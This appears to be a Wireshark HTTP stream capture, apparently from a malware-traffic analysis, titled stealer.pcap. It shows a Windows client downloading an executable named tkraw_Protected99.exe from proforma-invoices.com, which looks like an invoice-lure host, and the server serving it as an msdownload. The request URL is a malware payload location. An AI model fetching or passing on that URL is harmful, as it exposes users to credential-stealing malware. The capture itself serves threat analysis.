 Wireshark · Follow HTTP Stream (tcp.stream eq 14) · stealer.pcap
GET /proforma/tkraw_Protected99.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trid
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: proforma-invoices.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Last-Modified: Wed, 10 Apr 2019 04:44:31 GMT
Content-Type: application/x-msdownload
Content-Length: 2025472
Accept-Ranges: bytes
Date: Wed, 10 Apr 2019 20:37:54 GMT
Server: LiteSpeed
Connection: Keep-Alive